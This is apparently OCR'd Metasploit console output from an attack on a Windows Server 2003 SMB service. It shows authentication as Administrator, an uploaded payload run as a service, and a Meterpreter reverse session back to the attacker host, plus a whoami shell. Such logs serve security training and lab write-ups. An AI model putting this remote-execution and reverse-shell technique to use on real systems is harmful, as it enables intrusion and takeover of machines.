 [*] 10.10.40.90:445 - Authenticating to 10.10.40.90:445 as user 'Administra
tor' ...
[*] 10.10.40.90:445 - Selecting native target
[*] 10.10.40.90:445 - Uploading payload... jIVbgMHq.exe
[*] 10.10.40.90:445 - Created \jIVbgMHq.exe...
[+] 10.10.40.90:445 - Service started successfully...
[*] 10.10.40.90:445 - Deleting \jIVbgMHq.exe...
[*] Sending stage (175174 bytes) to 10.10.40.90
[*] Meterpreter session 1 opened (10.10.40.99:4444 → 10.10.40.90:4887) at
2021-01-04 17:56:20 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 3008 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>exit
exit